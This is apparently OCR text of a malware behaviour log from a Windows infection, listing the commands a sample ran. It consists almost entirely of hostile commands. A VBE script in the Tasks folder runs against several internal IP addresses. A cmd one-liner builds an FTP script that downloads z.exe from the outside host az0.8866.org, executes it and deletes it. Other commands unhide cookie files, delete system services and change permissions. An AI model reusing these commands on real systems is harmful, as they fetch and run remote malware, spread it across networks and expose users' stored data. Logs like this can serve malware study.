
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.4 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\attrib.exe' -h -s -r -a
"%TEMP%\Cookies\*.*"
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.1 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\attrib.exe' -h -s -r -a
"%HOMEPATH%\Cookies\*.*"
'<SYSTEM32>\sc.exe' delete LYTC
'<SYSTEM32>\cscript.exe' %WINDIR%\Tasks\UJWj.vbe
10.0.0.2 %USERNAME% "" "cmd /c @echo open
az0.8866.org>b.dat&@echo a>>b.dat&@echo
a>>b.dat&@echo bin>>b.dat&@echo get
z.exe>>b.dat&@echo by>>b.dat&@ftp -s:b.dat&del
b.dat&z.exe&z.exe&del z.exe"
'<SYSTEM32>\sc.exe' delete HidServ
'<SYSTEM32>\cacls.exe'